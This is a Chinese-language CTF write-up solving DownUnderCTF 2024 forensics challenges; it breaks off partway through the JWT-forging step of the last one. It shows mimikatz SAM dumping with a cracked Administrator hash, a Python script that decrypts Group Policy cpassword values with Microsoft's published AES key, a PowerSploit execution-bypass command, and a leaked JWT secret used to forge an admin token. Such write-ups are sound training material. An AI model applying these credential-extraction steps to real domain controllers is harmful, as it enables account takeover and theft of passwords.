DownUnderCTF 2024 - Forensics
DownUnderCTF 2024 - Forensics
Baby's First Forensics
他们整个上午都在试图破坏我们的基础设施!他们正试图获得更多关于我们秘密袋鼠的信息!我们需要您的帮助,我们已经捕获了一些他们攻击我们的流量,您能告诉我们他们使用的是什么工具及其版本吗?
注意:将您的答案包装在
DUCTF{}中,例如DUCTF{nmap_7.25}
附件:capture.pcap

Nikto是一个网页服务器扫描器
DUCTF{Nikto_2.1.6}
SAM I AM
攻击者设法在我们的反叛者域控制器上获得了域管理员!看起来他们设法使用 WMI 使用帐户登录并转储了一些文件。
您能否重现他们如何使用提供的工件获得管理员密码?
将管理员帐户的密码放在DUCTF{}中,例如DUCTF{password123!}
附件:samiam.zip
给了SAM和SYSTEM文件,要求得到管理员密码,自然可以想到用mimikatz
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # lsadump::sam /sam:\sam.bak /system:\system.bak
Domain : DUCTF-AD
SysKey : a88f47504785ba029e8fa532c4c9e27b
Local SID : S-1-5-21-2461790198-1013503533-1008536141
SAMKey : 848804bda5d876ca7027beeee0efdd7c
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 476b4dddbbffde29e739b618580adb1e
RID : 000001f5 (501)
User : Guest
去cmd5解hash:476b4dddbbffde29e739b618580adb1e,得到!checkerboard1
感觉小老外应该有可以查到的网站不用爆金币..
DUCTF{!checkerboard1}
Bad Policies
看起来攻击者设法访问了反叛分子的域控制器。
你能弄清楚他们是如何从我们的一台 Outpost 机器中提取这些文物后获得访问权限的吗?
附件:badpolicies.zip
参考:https://www.cnblogs.com/404p3rs0n/p/15675872.html
还原组策略中保存的密码
找到配置文件Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Backup" image="2" changed="2024-06-12 14:26:50" uid="{CE475804-94EA-4C12-8B2E-2B3FFF1A05C4}"><Properties action="U" newName="" fullName="" description="" cpassword="B+iL/dnbBHSlVf66R8HOuAiGHAtFOVLZwXu0FYf+jQ6553UUgGNwSZucgdz98klzBuFqKtTpO1bRZIsrF8b4Hu5n6KccA7SBWlbLBWnLXAkPquHFwdC70HXBcRlz38q2" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="Backup"/></User>
</Groups>
值得注意的是其中的cpassword项,保存的是加密后的内容:
B+iL/dnbBHSlVf66R8HOuAiGHAtFOVLZwXu0FYf+jQ6553UUgGNwSZucgdz98klzBuFqKtTpO1bRZIsrF8b4Hu5n6KccA7SBWlbLBWnLXAkPquHFwdC70HXBcRlz38q2
加密方式为AES 256,虽然目前AES 256很难被攻破,但是微软选择公开了该AES 256加密的私钥

4e 99 06 e8 fc b6 6c c9 fa f4 93 10 62 0f fe e8
f4 96 e8 06 cc 05 79 90 20 9b 09 a4 33 b6 6c 1b
借助该私钥,我们就能还原出明文。
还原方式可采用Chris Campbell @obscuresec开源的powershell脚本Get-GPPPassword.ps1
项目地址:https://github.com/PowerShellMafia/PowerSploit/tree/master/Exfiltration
该脚本可在域内主机上执行,能够自动查询共享文件夹\SYSVOL中的文件,还原出所有明文密码
powershell -executionpolicy bypass -file Get-GPPPassword.ps1
这里只需要得到cpassword的值,可以直接利用如下代码进行解密
#!/usr/bin/python2
import sys
from Crypto.Cipher import AES
from base64 import b64decode
if(len(sys.argv) != 2):
print "decrypt.py <cpassword>"
sys.exit(0)
key = """4e9906e8fcb66cc9faf49310620ffee8f496e806cc057990209b09a433b66c1b""".decode('hex')
cpassword = sys.argv[1]
cpassword += "=" * ((4 - len(cpassword) % 4) % 4)
password = b64decode(cpassword)
out = AES.new(key, AES.MODE_CBC, "\x00" * 16)
out = out.decrypt(password)
print out[:-ord(out[-1])].decode('utf16')

DUCTF{D0n7_Us3_P4s5w0rds_1n_Gr0up_P0l1cy}
emuc2
与所有优秀的民族国家一样,我们有自己的恶意软件和 C2 用于进攻性操作。但是有人得到了源代码,并用它来对付我们!这是我们在一台笔记本电脑上发现的流量捕获......
附件:sslkeylogfile.txt 、challenge.pcap
根据sslkeylogfile,联想到TLS
外部应用程序可以通过 Key Log 解密 TLS 连接。Wireshark 1.6.0 及以上版本可以使用该日志文件解密数据包。通过 Wireshark -> Preferences -> Protocols -> TLS -> (Pre)-Master-Secret log file,告诉 Wireshark 去哪里寻找 Key 文件。

追踪TLS,在流34提到了JWT token可能待会用得到
PRI * HTTP/2.0
SM
..............d.....................................`u..h...A.......X..A-...G.lC.K..iy-"e^B.z...f.....S..j....5Ia.".g.M........
u.^E.1..l...).f..F..(7R......K..zJ.B%........*..(.3
....S.*/*..........................@....................................................N.h._..u.b
&=LtA.a..=.J..2.B...P,.m..eLZ7.@...Rd ...Vz.O_.5I-.BV!.=.....v..ru*.@....RKRVO....I.R?......@.......z.c...........O\.58..:......{"error":"Error validating JWT token - No token provided"}
在流23得到大段加密数据,很可疑,追踪HTTP2 流

显示了一个 URL 路径 /api/env ,一会应该也能用到

既然有http2了,都看一下
发现forensics-emuc2-b6abd8652aa4.2024.ductf.dev/api/login,用流量包内的用户密码登录
{"username": "jooospeh", "password": "n3v3r-g0nna-g1v3-th3-b1rds-up"}

提示没有权限查看flag,那么要么是找到密码登录管理员用户,要么就是伪造管理员用户登录,想起最早看到的JWT token,考虑伪造
结合刚才找到的/api/env内的大量数据,随便访问一个看看,如
https://forensics-emuc2-b6abd8652aa4.2024.ductf.dev/api/env/kMyYN2gsez9DQqovBkX4KwxRgpOAbxgb
那应该暗示其中的某个文件是有JWT token的,把刚才得到的路径保存
["YeIzRgKdWkx6EhyH8FPtQinoUI42yR7B","SENmvOvr1rC4BQQ7ugTi2Mht9UXUFQQH","3b2NQO9CM7ZinEyVNQkwkVx5r684TIwl","AbZ9FbNDzJ5ACbGKJ8ezjdod2Jr4x0iW","eWnjieXEMQ7Bj6tpLluchBBH7sDsCt3M","hLJh9TRNut3rSLWJQ6CsGs3OuNjmfYxb","M5ZU5KLyrjulq7QpLhKiJMwRrAMq3MZq","1awDrBxaMbwAhOcvfyntbliw3qanrSKT","FIJRM8kwWj1ye4JwPHg7IJg7PxJBtoXX","iu19ErtsjrQgTMohSnGJ46iMVai9ONOZ","2ervnWvp24g0pHZ81V3W9j2k0NmrkY1Z","T4yLN35GKLhxTgaykWxdgROCAwIBE3FO","HW8UkDvnQ8HFrTkyLHOIMMwywiTvCwfS","Cc5LKVk8n2N6F5BD9shXDlBX0NYG5RP3","YB64wqRiqblY7Bhk2z03bvwYLF9pk8o8","OxcOm5DyESp49smKwYmb6N9sr2yjZPv3","khmmeFNPFAhizYWKyvYMnLA7GVsJNvDt","Q3aoz6KBVGScMKS1Jfr6ewy9ix8q9elJ","jwbZUL8C5rj7DeuCEKZBGokgEh4ujMk1","LlqhKxf2yh8loi7ydfBBg18QKjDS33H0","kpSKlqhaNIL8g2EgACu3353i1p3Hh2CJ","n9tt6MNRJRoY8SIKqEoZnqxJpZmujQuR","1l4w5VOiIQ4pf7rid49GvvaXkhD5yIcw","ddl17btjos89HSpMlz4w1esNdp1BbPA7","jYyikfLWMl2nwZKLPZOI7yoX6Gsafj6Y","nx65kRioTaH87erafNtKaogarwPZYgn4","CU6ITn3A3r6PI089rdqbldt1MKSBOR8e","AYenVSd8ShOKt7in9tLAUTb1IPRminC4","BWO7KhzutnIAYRNdiUi6s4PMMheBFC4A","HlFqicDoJqA12cmHy8bnZd0GuSSqqL8q","8J71fW0218FzmBkF8ttefJrz7BpVtI8F","9QCWBIwQaNedL5NrTrymVUln0X9zDaPg","WbUwqhFlnuycALJgSSYb0VjeAgNtIhan","4GagZFf0emVWMqVZGuSQ0Wt3oesDqTId","hJgMfU0P4DZoXEQ3jPLmQqYrMcLL6tMq","Ie4Ct3weRbyqVZuU8D5WEJ9WzDaGkUeG","HBQW4v8Jx72LIeSA3gssnxODtUiR12iY","dlPoTSiQQhQW0LArsYjaXOlg5FhCECNX","1cLnEiDa0ZBFZMg0sRnB6uAGssFooEwd","h9ZZhUm8LRlXcTwSyPkhbyeH8WopzgK1","b6dQeUSvK6BaKu6hqGKjac1wljmECerf","vOW0m1zK5Ene3eEFxoYlGBDY6PhMG6Ug","4Hmer55iqHNq4fMbUgLTT96KDsceFHQz","TS9mqDcYUu9DUA1b9QoPqSeLMZFJNCKq","3zzwJVC13tWXVaBSwumerFZX10ZEwSx5","AL7Q1tqteIiAMoDAKLmx3PQ7uCtb1WCy","ggnR5ZzLSVr12T8k7cyRMAdlBuOLOQAr","w9SSZPc1qWUAGWE8pyLeB9XIRO79mzDs","u2YrePZCdoytCV6Eiund5dcubFdq2hPx","JShVnYgvoW5Lim3WL3qlqRMoTBGU4ATF","rnWQN9Hda8uDMoEqSdVGzvEtXuFJRZTT","u6dGg8b4YO8NylRJlTVnURjBxMlRmtVy","sD2esH8RTuqsD23PlfGCE0q5JdjnLb6t","ELfvFcLKnMyCwj7ruRbSkZKghcY4R2k6","xkzsLBLgP6dzDZYeiTzlwFpdsdS53fbg","L3VHzsrMHOPXtxfjsX9IEuMdWXiAN4lA","WGzrln1mR9mAgIYeCkkYZm5RIvdajkAi","9e1Y8jnY3j7Lkf8a03szPcqPqPDSGv6y","yTYSAZPsUbDCZbOg6XYBlFm7q6G4v3aq","rDmj6xnsGnm0MJQHvpuSbSXmkvanFQca","QFNahJX4von8pvpS5cy6bh2tyWGEcJwK","4LulvNMUoxwKcKXZm7DQxGOyZmUDAxn7","OiGiv5uCIyfNlTf0iePAiNe6lX3pVvJ7","nY8G2nYcKhvEJ5s2BD4SHECmTKKn1CSL","1K4qLxDn5gLF6gzcbetXP6HqGpghXmcI","4B4feCWkGFTlsoBI8Nxca380Xyv9sfA6","cDg0B5zh6q632VASxaeXNejqBABNFpWE","jZN0vVGts01Zr0xIJ6o2b6InEolghLr5","D8YzDAIwPFfLxwFcoCZSW02NzAoRM0lo","YCtiLWwcqptffHjTurKWv0zWlm87upmg","iSf2RPy3sdNeP6roA80UkxgqMrkOoXdf","nQD8z2wBoGOyIZ0311jUWAF0YlXsvg41","8ChT1ap67PVswJSBp6l7K8XLB8xlu89t","h83hTYu1lSFrhnMn1YrUxXdhRyy7lITP","oIjgXMJi0VvqTTvEY4G6ys7BjbQD9bpD","sd8CGK9j5eD0G8UUp0UkdgLc7tjxbkom","gSsaLGJVrbCvhXDa2tsgR9tZpzfd7gbS","GMBb01VPPfnMxJJTANYwfYnckBv0tB2w","JcMLJHRDcwmZ7T4OyoKZHg3A952Rbc3L","fLJBKWU3l5o7N1XxxVlG4JwyHCDqhJFY","ABgupVqa3fWHnbF6u4JH2tIzn4nuXf8e","1rJ4C9rcoWaW40fZEGA4vUY11azYLw04","aOLKa8rN9em0kQ0sfLeoRmVXY7L17Il1","6FND9ZASwt4GYHLuoCwFZ6JXYcYHuAh2","PqGpPjPKySbkf9tZkLS2X63xMHCwNUto","JOGVhN50FMGOUVZnkdDnlrO5OxA66hGA","II7JA9CiCbuvUwgxWP4j22iGBHzWg0SB","mQSKE3GIeUfYPgSF9zXKajKRRUCFyXPd"]
整理一下,抓包爆破。
本来以为都是假文件,报完看长度发现很多都有参数。搜索关键词JWT直接定位

得到JWT
JWT_SECRET=3gHsCBkpZLi99zyiPqfY/NfFJqZzmNL4BAhYN8rAjRn49baTcnmyGISLD6T58XcWIUYrBfltI2iq2N6OHQSrfqBRFxFta61PvmnfRyn8Ep8T55lvLT8Es62kN3x35Bcb0OZmOGmM/zKf2qadcBq3Nbq1MiIVKJMz4w3JOk4orwFPtSNpNh8uaSQQUNMKTT6cvD9bvRvFNeeHYSPhDFwayPIRr5TJ+BpIRTUTfc1C3WCKoOuXCz2t+ISZo5yYwZ6U5w7NKFTTuDqMP/dXevkVykuntdej55XE3fsCP+UVFUT2JrY+Z9Q1aKTgavQR5smYVn93RlpbFwCoSStoANnoi
生成新的JWT,data来源如下,就是刚才找到登录密码的流
